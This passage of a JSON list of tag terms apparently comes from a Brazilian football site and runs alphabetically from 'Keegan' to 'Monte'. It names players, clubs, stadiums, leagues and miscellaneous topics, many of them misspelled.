Keegan"},{"term":"Kevin Malthus"},{"term":"Kevin Mercado"},{"term":"Kevyn Vinicius"},{"term":"Kewin"},{"term":"Keylor Navas"},{"term":"Keylor Navas: Homem de Fé"},{"term":"Khaled"},{"term":"Khaleej Club"},{"term":"Khalilou Fadiga"},{"term":"Khensane Mpusane"},{"term":"Khon Kaen United"},{"term":"Khor Fakkan"},{"term":"Khorfakkan FC"},{"term":"Kiala FC"},{"term":"Kichute"},{"term":"Kickante"},{"term":"Kielce"},{"term":"Kiev"},{"term":"Kieza"},{"term":"Kifisia"},{"term":"Kifisia FC"},{"term":"Kike"},{"term":"Kike Andrade"},{"term":"Kiko Narváez"},{"term":"Kily González"},{"term":"Kin Agüero"},{"term":"King Saud University Stadium"},{"term":"Kingston"},{"term":"Kirivong Sok"},{"term":"Kiss"},{"term":"Klaksvíkar Ítróttarfelag"},{"term":"Klaus Fischer"},{"term":"Kleber"},{"term":"Kleber Lucas"},{"term":"Kleber Monteiro"},{"term":"Kleber Peireira"},{"term":"Kleberson"},{"term":"Kleibson"},{"term":"Kluivert"},{"term":"Kléber Pereira"},{"term":"Kobe Bryant"},{"term":"Kobe Wing Stadium"},{"term":"Koboz United Aalst"},{"term":"Koln"},{"term":"Kolos Kovalivka"},{"term":"Koosha Delshad"},{"term":"Kopa"},{"term":"Kosova Schaerbeek"},{"term":"Kotoko Happy Boys"},{"term":"Krzysztof Nowak"},{"term":"KuPS FC"},{"term":"Kuwait Division One"},{"term":"KÍ FC"},{"term":"Káren"},{"term":"Kétlen"},{"term":"LAF"},{"term":"LBA"},{"term":"LDU de Quito"},{"term":"LEDterapia"},{"term":"LFIF"},{"term":"LGC  Moncarapachense"},{"term":"LGC Moncarapachense"},{"term":"LGM Serviços de Escritório \u0026 Entretenimentos Ltda"},{"term":"LZS Starowice"},{"term":"La Academia"},{"term":"La Católica"},{"term":"La Concepción"},{"term":"La Equidad"},{"term":"La Gloria"},{"term":"La Luz"},{"term":"La Mano de Diós"},{"term":"La Máquina"},{"term":"La Noche Del Diez"},{"term":"La Paternal"},{"term":"La Polaca"},{"term":"La Quinta Del  Buitre"},{"term":"La Vecchia Signjora"},{"term":"La Vecchia Signora"},{"term":"La'eeb"},{"term":"Laandro Bulhões"},{"term":"Labruna"},{"term":"Laguna"},{"term":"Laguna SAF"},{"term":"Lais Estevam"},{"term":"Lalau"},{"term":"Lalenok United"},{"term":"Lamartine Babo"},{"term":"Lambreta"},{"term":"Lamela"},{"term":"Lance Suspeito"},{"term":"Lance!"},{"term":"Lando Norris"},{"term":"Laranjinha"},{"term":"Largados FC"},{"term":"Larne FC"},{"term":"Lars Ricken"},{"term":"Las Palmas"},{"term":"Las Piedras"},{"term":"Latam"},{"term":"Lateral Direiro"},{"term":"Lateral Direito Jonathan"},{"term":"Lateral-Direto"},{"term":"Lateral-Esquerda"},{"term":"Laterl Esquerdo"},{"term":"Lauder"},{"term":"Laudrup"},{"term":"Laura Spenazzatto"},{"term":"Lautaro Morales"},{"term":"Layk"},{"term":"Lazer"},{"term":"Laziale"},{"term":"Laçamento"},{"term":"Laércio Benko"},{"term":"Laércio Guerra"},{"term":"Laís Estevam"},{"term":"Laís Melo"},{"term":"Le Mans"},{"term":"Le Mans FC"},{"term":"LeGal"},{"term":"League One"},{"term":"Leal"},{"term":"Leando"},{"term":"Leandro Amaral"},{"term":"Leandro Bulhões. Capitão"},{"term":"Leandro Chibior"},{"term":"Leandro Costa"},{"term":"Leandro Cufré"},{"term":"Leandro Domingues"},{"term":"Leandro Freire"},{"term":"Leandro Jabá"},{"term":"Leandro Júnior"},{"term":"Leandro Lima"},{"term":"Leandro Massoni"},{"term":"Leandro Melich"},{"term":"Leandro Nunes"},{"term":"Leandro Oliveira"},{"term":"Leandro Ribeiro"},{"term":"Leandro Rossi"},{"term":"Leandro Sena"},{"term":"Leandro Vilela"},{"term":"Leandro Vinícius"},{"term":"Leandro Von Zuben"},{"term":"Leandro Vuaden"},{"term":"Leandro Zancra"},{"term":"Leandro dos Reis"},{"term":"Leateral"},{"term":"Lecheva"},{"term":"Lechia Gdansk"},{"term":"Legalidade"},{"term":"Leganés"},{"term":"Legislativo"},{"term":"Legislação"},{"term":"Lehigh Valley"},{"term":"Lei Trabalhista"},{"term":"Lei de Bosman"},{"term":"Lei do Acesso"},{"term":"Leixões"},{"term":"Lela"},{"term":"Leme."},{"term":"Lendro Bulhões"},{"term":"Lene"},{"term":"Lens"},{"term":"Lente Esportiva"},{"term":"Leo Campos"},{"term":"Leo Folla"},{"term":"Leo Itaperuna"},{"term":"Leo Machado"},{"term":"Leo Samaja"},{"term":"Leo Souza"},{"term":"Leoas da Barra"},{"term":"Leocovick"},{"term":"Leonardo Bonassoli"},{"term":"Leonardo Cantarelli"},{"term":"Leonardo Coelho"},{"term":"Leonardo Domarco"},{"term":"Leonardo Fernandes"},{"term":"Leonardo Gaciba"},{"term":"Leonardo Garcia"},{"term":"Leonardo Góis"},{"term":"Leonardo P. Cantarelli"},{"term":"Leonardo Ponzio"},{"term":"Leonardo Sena"},{"term":"Leonardo Souza"},{"term":"Leonardo Vitorino"},{"term":"Leone"},{"term":"Leonício"},{"term":"Les Verts"},{"term":"Lesionado"},{"term":"Lester Morgan"},{"term":"Leston Jr"},{"term":"Lestor Jr"},{"term":"Lesão Muscular"},{"term":"Leto"},{"term":"Letícia"},{"term":"Letícia Borges"},{"term":"Letícia Camilotti"},{"term":"Letícia Pires"},{"term":"Letícia Santos"},{"term":"Leucemia"},{"term":"Levain Cup"},{"term":"Levediakos"},{"term":"Levi"},{"term":"Levi's Stadium Santa Clara"},{"term":"Levinha"},{"term":"Lewandovski"},{"term":"Lewandowski"},{"term":"Lewis Hamilton"},{"term":"Leyton Labrada"},{"term":"Leão  da Paulista"},{"term":"Leão Colorado"},{"term":"Leão Santareno"},{"term":"Leão d Bonfim"},{"term":"Leão da  Caneleira"},{"term":"Leão da Alta Araraquarense"},{"term":"Leão da Barram Rodrigo Andrade"},{"term":"Leão da Caneçeira"},{"term":"Leão da Noroeste"},{"term":"Leão da Pici"},{"term":"Leão da Raia"},{"term":"Leão da Ressacada"},{"term":"Leão da Serra"},{"term":"Leão da Sorocaba"},{"term":"Leão da lha"},{"term":"Leão do Amazonas"},{"term":"Leão dos Cocais"},{"term":"Leão. Meia"},{"term":"Leó Andrade"},{"term":"Leó Guerra"},{"term":"Leônico"},{"term":"Leões Indomáveis"},{"term":"Lian Zagueiro"},{"term":"Liberdade"},{"term":"Liberiano"},{"term":"Libertad Limpeño"},{"term":"Libertado"},{"term":"Libertadores 2011"},{"term":"Libertadores da América"},{"term":"Libéria"},{"term":"Licenciamento"},{"term":"Licitação"},{"term":"Liedson"},{"term":"Liepāja"},{"term":"Life Cup"},{"term":"Liga 02"},{"term":"Liga 03"},{"term":"Liga Adelante"},{"term":"Liga Albanesa"},{"term":"Liga B"},{"term":"Liga Belga"},{"term":"Liga Bielorrussa"},{"term":"Liga Brasil de Aspirantes"},{"term":"Liga Bretagne"},{"term":"Liga Carioca de Football"},{"term":"Liga Cazaque"},{"term":"Liga Ceará"},{"term":"Liga Concacaf"},{"term":"Liga Dimayor"},{"term":"Liga Distrital"},{"term":"Liga Emiradense"},{"term":"Liga Equatoriana"},{"term":"Liga Evoluação"},{"term":"Liga Filipina"},{"term":"Liga Forte Futebol"},{"term":"Liga Francesa"},{"term":"Liga Galesa"},{"term":"Liga Georgiana"},{"term":"Liga Guatemalteca"},{"term":"Liga Húngara"},{"term":"Liga I"},{"term":"Liga III"},{"term":"Liga Iraniana"},{"term":"Liga Israelense"},{"term":"Liga Kolmonen"},{"term":"Liga Lifesa"},{"term":"Liga Lituana"},{"term":"Liga Malaia"},{"term":"Liga Malta"},{"term":"Liga Maltense"},{"term":"Liga Maltesa"},{"term":"Liga Mexicana"},{"term":"Liga Nacional"},{"term":"Liga Paulista de Futsal"},{"term":"Liga Portugal SBSEG"},{"term":"Liga Regional Riotercerense de Futebol"},{"term":"Liga Regional de Kantō"},{"term":"Liga Romena"},{"term":"Liga Sueca"},{"term":"Liga Sul Coreana"},{"term":"Liga Super Indonesia"},{"term":"Liga Tailandesa"},{"term":"Liga Tatuiana"},{"term":"Liga Tcheca"},{"term":"Liga Thai2"},{"term":"Liga Turca 2"},{"term":"Liga Uzbeque"},{"term":"Liga da Bielorrússia"},{"term":"Liga da Moldávia"},{"term":"Liga da Sérvia"},{"term":"Liga da Tanzânia"},{"term":"Liga das Nações da UEFA"},{"term":"Liga de Gozo"},{"term":"Liga de Portoviejo"},{"term":"Liga do Emirados Árabes"},{"term":"Liga do Panamá"},{"term":"Liga dos Amadores de Futebol"},{"term":"Liga dos Campeões da Concacaf"},{"term":"Liga dos Campeões da Ásia"},{"term":"Ligas Europeias"},{"term":"Ligi Wojewódzkiej"},{"term":"Ligue1"},{"term":"Lilywhites"},{"term":"Lima Um Curinga entre Reis"},{"term":"Limeirão"},{"term":"Limite"},{"term":"Limpeño"},{"term":"Lincoln"},{"term":"Lincoln Nunes"},{"term":"Lincoln Red Imps"},{"term":"Lindsay Camila"},{"term":"Linfield FC"},{"term":"Linhares FC"},{"term":"Linhas"},{"term":"Lino"},{"term":"Lipatín"},{"term":"Lithierry"},{"term":"Lito"},{"term":"Litoral Esportivo"},{"term":"Litoral Norte"},{"term":"Liu Mengyu"},{"term":"Live Sports"},{"term":"LiveSports"},{"term":"Livros Digitais"},{"term":"Livyi Bereh"},{"term":"Liz Valverde"},{"term":"Lobato"},{"term":"Lobo Búlgaro"},{"term":"Lobo-Guará"},{"term":"Lobos"},{"term":"Lobão"},{"term":"Lockdown"},{"term":"Loco Gatti"},{"term":"Locomotia"},{"term":"Locutor Esportivo"},{"term":"Loho"},{"term":"Loja"},{"term":"Lokomotiv Plovdiv"},{"term":"Londrina FC"},{"term":"Lopes Tigrão"},{"term":"Loran"},{"term":"Lorena"},{"term":"Lorena Cup"},{"term":"Loriente"},{"term":"Loris Karius"},{"term":"Los Ageles"},{"term":"Los Angeles Aztecs"},{"term":"Los Bolsos"},{"term":"Los Canallas"},{"term":"Los Piratas"},{"term":"Los Tigres"},{"term":"Lou Leal"},{"term":"Louis Van Gaal"},{"term":"Lowen"},{"term":"Lower.com Stadium"},{"term":"Lu Meireles"},{"term":"Luan Carioca"},{"term":"Luan Carlos"},{"term":"Luan Dias"},{"term":"Luan Oliveira"},{"term":"Luan Scapolan"},{"term":"Luan Tarnovski"},{"term":"Luc Nilis"},{"term":"Luca Carioca"},{"term":"Luca Ferreiro"},{"term":"Luca Laprovitera"},{"term":"Lucas Adell"},{"term":"Lucas Akins"},{"term":"Lucas Alvim"},{"term":"Lucas Belotte"},{"term":"Lucas Beraldo"},{"term":"Lucas Bertin"},{"term":"Lucas Bonifácio"},{"term":"Lucas Braga"},{"term":"Lucas Campos"},{"term":"Lucas Canetto Bellote"},{"term":"Lucas Canetto Belotte"},{"term":"Lucas Cella"},{"term":"Lucas Cezane"},{"term":"Lucas Cypriano"},{"term":"Lucas Drubscky"},{"term":"Lucas França"},{"term":"Lucas Frasson"},{"term":"Lucas Frigeri"},{"term":"Lucas Gadelha"},{"term":"Lucas Gomes"},{"term":"Lucas Grillo"},{"term":"Lucas Hernandes"},{"term":"Lucas Jaime"},{"term":"Lucas Leiva"},{"term":"Lucas Maceió"},{"term":"Lucas Marques"},{"term":"Lucas Minele"},{"term":"Lucas Moraes"},{"term":"Lucas Morais"},{"term":"Lucas Moras"},{"term":"Lucas Murta"},{"term":"Lucas Oliveira"},{"term":"Lucas Pancotti Frias"},{"term":"Lucas Paraúba"},{"term":"Lucas Passos"},{"term":"Lucas Patrick"},{"term":"Lucas Pereira"},{"term":"Lucas Praxedes"},{"term":"Lucas Rafael"},{"term":"Lucas Ramon"},{"term":"Lucas Rodrigo"},{"term":"Lucas Rodrigues"},{"term":"Lucas Samurai"},{"term":"Lucas Santos"},{"term":"Lucas Severino"},{"term":"Lucas Shallon"},{"term":"Lucas Silva"},{"term":"Lucas Silva e Silva"},{"term":"Lucas Straub"},{"term":"Lucas Torres"},{"term":"Lucas Xavier"},{"term":"Lucas do Rio Verde."},{"term":"Lucca Gentil"},{"term":"Lucca Giuseppe"},{"term":"Luccas Brasil"},{"term":"Luccas Paraizo"},{"term":"Luciana"},{"term":"Luciane Castro"},{"term":"Luciano Baiano"},{"term":"Luciano Emílio"},{"term":"Luciano Figueroa"},{"term":"Luciano Oliveira"},{"term":"Lucien Laurent"},{"term":"Luck.Bet"},{"term":"Luga Búlgara"},{"term":"Lugano"},{"term":"Luighi"},{"term":"Luigi Vancini"},{"term":"Luigi di Vaio"},{"term":"Luis Alegre"},{"term":"Luis Amaral"},{"term":"Luis Artime"},{"term":"Luis Carlos Cruz"},{"term":"Luis Carlos Goiano"},{"term":"Luis Díaz"},{"term":"Luis Fabiano"},{"term":"Luis Fernando"},{"term":"Luis Fernando Veríssimo"},{"term":"Luis Henrique"},{"term":"Luis Hernández"},{"term":"Luis Manuel Díaz"},{"term":"Luis Mário"},{"term":"Luis Oliveira"},{"term":"Luis Tejada"},{"term":"Luis de la Fuente"},{"term":"Luis dos Reis"},{"term":"Luisito Suárez"},{"term":"Luiz  Fernando"},{"term":"Luiz Alberto Rosan"},{"term":"Luiz Carlos Cavalheiro"},{"term":"Luiz Carlos Cruz"},{"term":"Luiz Carlos Gonçalves"},{"term":"Luiz Carlos Marins"},{"term":"Luiz Carlos Peres"},{"term":"Luiz Carlos Winck"},{"term":"Luiz Carlos de Marco"},{"term":"Luiz Filipe"},{"term":"Luiz Guedes"},{"term":"Luiz Guilherme"},{"term":"Luiz Gustavo"},{"term":"Luiz Lordello"},{"term":"Luiz Mendes"},{"term":"Luiz Ribeiro"},{"term":"Luiz Trujillo"},{"term":"Luiz Volpato"},{"term":"Luizinho Vieira"},{"term":"Lula Pasqualoto"},{"term":"Luminense"},{"term":"Luogosanto"},{"term":"Lupa"},{"term":"Lupi"},{"term":"Lupicínio Rodrigues"},{"term":"Luquinhas"},{"term":"Lusa Cariosa"},{"term":"Lusa Pantaneira"},{"term":"Lusa Portuguesa"},{"term":"Lusa do Muca"},{"term":"Lusca Doido"},{"term":"Lusinho"},{"term":"Lusitanos"},{"term":"Lusitânia dos Açores"},{"term":"Luta Antirracista"},{"term":"Luta Livre"},{"term":"Luto Bobby Charlton"},{"term":"Luton Town"},{"term":"Luva de Pedreiro"},{"term":"Luyde Matos"},{"term":"Luís Antônio Silva Santos"},{"term":"Luís Artime"},{"term":"Luís Chevrolet"},{"term":"Luís Enrique"},{"term":"Luís Felipe Scolari"},{"term":"Luís Henrique Pereira"},{"term":"Luís Miguel"},{"term":"Luís Miguel Gouveia"},{"term":"Luís Mário"},{"term":"Luís Ricardo"},{"term":"Luís Vinício"},{"term":"Lycio Vellozo Ribas"},{"term":"Lázaro Batista"},{"term":"Lázaro Ferreira"},{"term":"Léa Campos"},{"term":"Léo Andrde"},{"term":"Léo Baiano"},{"term":"Léo Batista"},{"term":"Léo Carvalho"},{"term":"Léo Citadini"},{"term":"Léo Costa"},{"term":"Léo Itaperuna"},{"term":"Léo Jaime"},{"term":"Léo Linck"},{"term":"Léo Mancha"},{"term":"Léo Marques"},{"term":"Léo Mota"},{"term":"Léo Natel"},{"term":"Léo Paraíso"},{"term":"Léo Passos"},{"term":"Léo Rafael"},{"term":"Léo Scienza"},{"term":"Léo Sheldon"},{"term":"Léo dos Reis"},{"term":"Lê"},{"term":"Lê Lucato"},{"term":"Líbano"},{"term":"Líderes"},{"term":"Língua"},{"term":"Lúcio Bala"},{"term":"Lúcio Borges"},{"term":"M\u0026Ms Cup"},{"term":"M'Bami"},{"term":"MC Dadá Boladão"},{"term":"MC Saida"},{"term":"MEC"},{"term":"MFC"},{"term":"MFK Dukla Banska Bystrica"},{"term":"MHSC"},{"term":"MICFootball"},{"term":"MICFootball’23"},{"term":"MK Dons"},{"term":"MK Stadium"},{"term":"MMA"},{"term":"MP-MS"},{"term":"MP-PB"},{"term":"MP-RJ"},{"term":"MP-RS"},{"term":"MPDFT"},{"term":"MPF"},{"term":"MPPR"},{"term":"MPRN"},{"term":"Macaca Querida"},{"term":"Macaco Autino"},{"term":"Macara"},{"term":"Macaé Esportes"},{"term":"Maconha"},{"term":"Mad Cup U19"},{"term":"Maduzão"},{"term":"Maezono"},{"term":"Magdalena CEDEC"},{"term":"Magdeburg"},{"term":"Magiares"},{"term":"Magueirão"},{"term":"Maguinho"},{"term":"Mahmud"},{"term":"Maicon Silva"},{"term":"Maignan"},{"term":"Maike"},{"term":"Maikon Aquino"},{"term":"Maiky"},{"term":"Mainz 05"},{"term":"Maior"},{"term":"Maiquinho"},{"term":"Mais"},{"term":"Mais Cinco Minutos"},{"term":"Mais Novo"},{"term":"Mais Velho"},{"term":"Maizena"},{"term":"Majestoso - A Histórica Rivalidade entre Corinthians e São Paulo"},{"term":"Major League Spccer"},{"term":"Make Us Dream"},{"term":"Mal de Alzheimer"},{"term":"Malang"},{"term":"Malasia Super League"},{"term":"Malatyaspor"},{"term":"Maldito Futebol Clube"},{"term":"Mallandrovsky"},{"term":"Malmo FF"},{"term":"Malmö"},{"term":"Malu"},{"term":"Malutrom"},{"term":"Malária"},{"term":"Mamelodi Sundowns"},{"term":"Mamoré"},{"term":"Mamute"},{"term":"Man Utd"},{"term":"Manacapuru"},{"term":"Manama"},{"term":"Manaura EC"},{"term":"Mancando"},{"term":"Manchester-MG"},{"term":"Mandado de Prisão"},{"term":"Mandados"},{"term":"Mandinga"},{"term":"Mando"},{"term":"Manduca"},{"term":"Manequinho"},{"term":"Manfrini"},{"term":"Mangueira"},{"term":"Mangueira FC"},{"term":"Manhuaçu"},{"term":"Maniche"},{"term":"Manifestação"},{"term":"Maninho"},{"term":"Manizales"},{"term":"Manizares"},{"term":"Manoel Dresch"},{"term":"Manoel Maria"},{"term":"Manoel Sabino"},{"term":"Manoel Tobias"},{"term":"Mansfield Town"},{"term":"Manto Sagrado"},{"term":"Mantova"},{"term":"Mantra"},{"term":"Manu Corrêa"},{"term":"Manuel da Lupa"},{"term":"Manutenção"},{"term":"Mapará"},{"term":"Maple"},{"term":"Maqueiro"},{"term":"Mar Del Plata"},{"term":"Maracana"},{"term":"Maracaná"},{"term":"Maradona: Conquista de um Sonho"},{"term":"Maraona"},{"term":"Maravilha Negra"},{"term":"Marbella FC"},{"term":"Marc Wilmots"},{"term":"Marcadores: Somália"},{"term":"Marcanã"},{"term":"Marcel Barbosa"},{"term":"Marcel França"},{"term":"Marcelinho Paulista"},{"term":"Marcelino Carioca"},{"term":"Marcelino Moreno"},{"term":"Marcelo Alves"},{"term":"Marcelo Balboa"},{"term":"Marcelo Bianconi"},{"term":"Marcelo Brasil"},{"term":"Marcelo Dias"},{"term":"Marcelo Djian"},{"term":"Marcelo Filho de Mandu"},{"term":"Marcelo Galático"},{"term":"Marcelo Lemos"},{"term":"Marcelo Lúcio Fernandes"},{"term":"Marcelo Martelli"},{"term":"Marcelo Maçola"},{"term":"Marcelo Otero"},{"term":"Marcelo Paz"},{"term":"Marcelo Salas"},{"term":"Marcelo Santos"},{"term":"Marcelo Silva"},{"term":"Marcelo Tabárez"},{"term":"Marcelo Zalayeta"},{"term":"Marcio Coelho"},{"term":"Marcio Fernandes"},{"term":"Marcio Freitas"},{"term":"Marcio Leite"},{"term":"Marcio Mixirica"},{"term":"Marco Antônio Martins"},{"term":"Marco Ballotta"},{"term":"Marco Balotta"},{"term":"Marco Etcheverry"},{"term":"Marco Goiano"},{"term":"Marco Osio"},{"term":"Marco Reus"},{"term":"Marco Senesi"},{"term":"Marco Tardelli"},{"term":"Marco Tulio"},{"term":"Marco de Vargas"},{"term":"Marco van Basten"},{"term":"Marcos Adriano"},{"term":"Marcos Antônio Bruno"},{"term":"Marcos Aurélio"},{"term":"Marcos Bala"},{"term":"Marcos Basílio"},{"term":"Marcos Bocatto"},{"term":"Marcos Dall´Oglio"},{"term":"Marcos Dobrada"},{"term":"Marcos Gabriel"},{"term":"Marcos Goleiro"},{"term":"Marcos Guilherme"},{"term":"Marcos Guterman"},{"term":"Marcos Luís Ciani"},{"term":"Marcos Olmedo"},{"term":"Marcos Renan"},{"term":"Marcos Rivas"},{"term":"Marcos Rogério Ricci Lopes"},{"term":"Marcos Rojo"},{"term":"Marcos Senna"},{"term":"Marcos Serato"},{"term":"Marcos Sátiro"},{"term":"Marcos de Mendonça"},{"term":"Marcus Molinari"},{"term":"Marcus Paulo Grippi"},{"term":"Marcíçio Dias"},{"term":"Margarida"},{"term":"Maria Vitória"},{"term":"Mariah Morais"},{"term":"Mariane"},{"term":"Maringá  FC"},{"term":"Marinho Chagas"},{"term":"Mario Celso Petraglia"},{"term":"Mario Gochi"},{"term":"Mario Gomez"},{"term":"Mario Gonçalves"},{"term":"Mario Jardel"},{"term":"Mario Junior"},{"term":"Mario Lepe"},{"term":"Mario Pineida"},{"term":"Mario Soto"},{"term":"Mario Vianna"},{"term":"Maritimo"},{"term":"Marius Lăcătuș"},{"term":"Mariusz Piekarski"},{"term":"Marizão"},{"term":"Mark Frank Williams"},{"term":"Mark Wright"},{"term":"Marketing Esportivo"},{"term":"Markus Babbel"},{"term":"Markão"},{"term":"Marlisa Whalbrink"},{"term":"Marlon"},{"term":"Marlon Cutrim"},{"term":"Marlon Freitas"},{"term":"Marlon Silva"},{"term":"Marola"},{"term":"Marques"},{"term":"Marquinhos Paraíba"},{"term":"Marra"},{"term":"Marreco"},{"term":"Marreta"},{"term":"Marsaxlokk FC"},{"term":"Marseille"},{"term":"Marshal University"},{"term":"Marta Cintra"},{"term":"Martelinho"},{"term":"Martim Francisco"},{"term":"Martin Dahlin"},{"term":"Martin Lires"},{"term":"Martin Wagner"},{"term":"Martinelli"},{"term":"Martinica"},{"term":"Martins"},{"term":"Martín Hidalgo"},{"term":"Maruinense"},{"term":"Marujo"},{"term":"Mary Futy"},{"term":"Marçal Tolentino"},{"term":"Marília EC"},{"term":"Marítmo"},{"term":"Masato Kudo"},{"term":"Mascotinhos"},{"term":"Masculino"},{"term":"Massaro"},{"term":"Massimiliano Allegri"},{"term":"Masters"},{"term":"Mata de São João"},{"term":"Matehus Souza"},{"term":"Materal Esportivo"},{"term":"Material de Limpeza"},{"term":"Maternidade"},{"term":"Mateus Alves"},{"term":"Mateus Cecchini"},{"term":"Mateus Faria"},{"term":"Mateus Higor"},{"term":"Mateus Lusuardi"},{"term":"Mateus Pasinato"},{"term":"Mateus Paulista"},{"term":"Mateus Piffer"},{"term":"Mateus Rodrigues"},{"term":"Mateus Souza"},{"term":"Mateusão"},{"term":"Matheus Abreu"},{"term":"Matheus Alemão"},{"term":"Matheus Amaral"},{"term":"Matheus Amorim"},{"term":"Matheus Batista"},{"term":"Matheus Bianqui"},{"term":"Matheus Blade"},{"term":"Matheus Bonassi"},{"term":"Matheus Britto"},{"term":"Matheus Bueno"},{"term":"Matheus Cabral"},{"term":"Matheus Cadorini"},{"term":"Matheus Candido"},{"term":"Matheus Carlos"},{"term":"Matheus Cunha"},{"term":"Matheus Davó"},{"term":"Matheus Dias"},{"term":"Matheus Eli"},{"term":"Matheus Farinha"},{"term":"Matheus Galdezani"},{"term":"Matheus Galo"},{"term":"Matheus Guedes"},{"term":"Matheus Henrique"},{"term":"Matheus Jesus"},{"term":"Matheus João"},{"term":"Matheus Lagoa"},{"term":"Matheus Lu"},{"term":"Matheus Mancini"},{"term":"Matheus Marcondele"},{"term":"Matheus Marques"},{"term":"Matheus Martins"},{"term":"Matheus Matias"},{"term":"Matheus Medeiros"},{"term":"Matheus Melo"},{"term":"Matheus Ney"},{"term":"Matheus Novaes"},{"term":"Matheus Nunes"},{"term":"Matheus Pellegrini"},{"term":"Matheus Prado"},{"term":"Matheus Ramos"},{"term":"Matheus Rezende"},{"term":"Matheus Suba"},{"term":"Matheus Surcin"},{"term":"Matheus Taumaturgo"},{"term":"Matheus Índio"},{"term":"Matheusinho"},{"term":"Matheusão"},{"term":"Mathiqueira"},{"term":"Matija Sarkic"},{"term":"Matiyasi FC"},{"term":"Matosas"},{"term":"Matt Busby"},{"term":"Matt Holland"},{"term":"Matthias Sammer"},{"term":"Matthias Sindelaar"},{"term":"Matías Almeyda"},{"term":"Matías Sosa"},{"term":"Mau Momento"},{"term":"Mauricio Piñeda"},{"term":"Mauricio Pocchettino"},{"term":"Mauricio Sabará"},{"term":"Maurine"},{"term":"Mauritânia"},{"term":"Mauro"},{"term":"Mauro Beting"},{"term":"Mauro Júnior"},{"term":"Mauro Neto"},{"term":"Mauro Nóbrega"},{"term":"Mauro Ramos"},{"term":"Mauro Ramos de Oliveira"},{"term":"Mauro Shampoo"},{"term":"Maurício Nascimento"},{"term":"Maurício Pellegrino"},{"term":"Maurício de Sousa"},{"term":"Mausoléu"},{"term":"Mauá Estádio Pedro Benedetti"},{"term":"Max  Sandro"},{"term":"Max Simões"},{"term":"Max-Morlock Stadion"},{"term":"Maxi Rolón"},{"term":"Maxim Tsigalko"},{"term":"Maxwel"},{"term":"Maycon Douglas"},{"term":"Maycon Paulista"},{"term":"Maykon"},{"term":"Mayra de Andrade"},{"term":"Mazarópi"},{"term":"Mazembe"},{"term":"Mazinho II"},{"term":"Mazola"},{"term":"Mazzer"},{"term":"Mbapee"},{"term":"Mbappé da Shopee"},{"term":"Meadow Lande"},{"term":"Medalha de Prata"},{"term":"Medalhas"},{"term":"Medalhões"},{"term":"Medaliki"},{"term":"Mediterranean International Cup"},{"term":"Megan Rapinoe"},{"term":"Mehmet Scholl"},{"term":"Mei"},{"term":"Meia Atacanre"},{"term":"Meikayla Moore"},{"term":"Meio-Campo"},{"term":"Meireles"},{"term":"Melbourne"},{"term":"Melbourne City"},{"term":"Melbourne Rectangular Stadium"},{"term":"Melhor"},{"term":"Melhor Campanha"},{"term":"Melhor Estrangeiro"},{"term":"Melhor Jogadora"},{"term":"Melhores Cassinos Online"},{"term":"Melhores do Brasileirão"},{"term":"Melrose Place"},{"term":"Memorial Necrópole Ecumênica"},{"term":"Memorial do Jabuca"},{"term":"Memphis 901"},{"term":"Memphis Depay"},{"term":"Mendes"},{"term":"Mendonza"},{"term":"Mendoza"},{"term":"Menina Olímpica"},{"term":"Meninas"},{"term":"Meninas da Águia"},{"term":"Meninas de Aço"},{"term":"Meningite Bacteriana"},{"term":"Meninos de Kichute"},{"term":"Mensagem"},{"term":"Mentira"},{"term":"Menudos do Morumbi"},{"term":"Merani Martvili"},{"term":"Mercedes Benz Stadium"},{"term":"Mercedes-Benz Arena"},{"term":"Merica"},{"term":"Merseyside Derby"},{"term":"Mes Rafsanjan"},{"term":"Mesa Redonda"},{"term":"Mesquista"},{"term":"Messi - O Gênio Completo"},{"term":"Messi Black"},{"term":"Messi Brasileiro"},{"term":"Messi."},{"term":"Messina"},{"term":"Mestre"},{"term":"Mestre Dicá"},{"term":"Metalista 1925 Kharkiv"},{"term":"Metropolitano Jundiaí"},{"term":"Metrô"},{"term":"Meu Amigo Alexis Sanchez"},{"term":"Meu Mundial"},{"term":"Meu Mundial - Para Vencer Não Basta Jogar"},{"term":"Mexico"},{"term":"Mey de Abreu van Munster"},{"term":"Mic Football"},{"term":"Michael Laudrup"},{"term":"Michael Quarcoo"},{"term":"Michael Schumacher"},{"term":"Michel Lima"},{"term":"Michel Potiguar"},{"term":"Michelle"},{"term":"Microfone Aberto"},{"term":"Middlesex County League"},{"term":"Mighty Barrole"},{"term":"Miguel Alcantara"},{"term":"Miguel Chendo"},{"term":"Miguel Hernandez"},{"term":"Miguel Trauco"},{"term":"Miguel de Oliveira"},{"term":"Miguel do Carmo"},{"term":"Miguel Ángel López"},{"term":"Mihajlovic"},{"term":"Mike Maignan"},{"term":"Miklos Feher"},{"term":"Mil Gols"},{"term":"Mil Jogos"},{"term":"Mil Vitórias"},{"term":"Milagre"},{"term":"Milagre de Berna"},{"term":"Milagre de Recife"},{"term":"Milene"},{"term":"Mili Menéndez"},{"term":"Milionarios"},{"term":"Millene"},{"term":"Miller \u0026 Fried – As Origens do País do Futebol"},{"term":"Miltinho"},{"term":"Milton"},{"term":"Milton Buzetto"},{"term":"Milton Gonçalves"},{"term":"Milton Keynes"},{"term":"Milton Mendes"},{"term":"Milwall"},{"term":"Mimo - O Milagre dos Milagres"},{"term":"Mina Cup"},{"term":"Minardi"},{"term":"Mineiros EC"},{"term":"Mingo"},{"term":"MiniDoc"},{"term":"Minissérie"},{"term":"Ministro do Esporte"},{"term":"Ministério da Fazenda"},{"term":"Ministério do Esporte"},{"term":"Minorias"},{"term":"Minuta"},{"term":"Mioveni"},{"term":"Miramar"},{"term":"Miramar Misiones"},{"term":"Mirassol C"},{"term":"Mirko Jozic"},{"term":"Miro Capeloza"},{"term":"Misael"},{"term":"Misto"},{"term":"Mito"},{"term":"Mito Hollyrock"},{"term":"Miyagi Stadium"},{"term":"Mizael"},{"term":"Mjällby"},{"term":"Mjällby AIF"},{"term":"Mladen Zizovic"},{"term":"Moacyr Barbosa Nascimento"},{"term":"Mocuci"},{"term":"Moda"},{"term":"Modelão"},{"term":"Modena"},{"term":"Modernização"},{"term":"Modeste M'Bami"},{"term":"Modesto Roma Junior"},{"term":"Modric"},{"term":"Mogi das Cruzes"},{"term":"Mohamed El Yamani"},{"term":"Mohamed Salah"},{"term":"Mohammed Aboutrika"},{"term":"Mohammed VI Football Academy"},{"term":"Moisés Cândido"},{"term":"Moisés Lucarelli"},{"term":"Moisés Paniagua"},{"term":"Molde"},{"term":"Moleca Travessa"},{"term":"Monark"},{"term":"Mondel?z Brasil"},{"term":"Mongaguá"},{"term":"Monged Elneel"},{"term":"Monir"},{"term":"Monstrinho"},{"term":"Montagem"},{"term":"Monte Alto"},{"term":"Monte 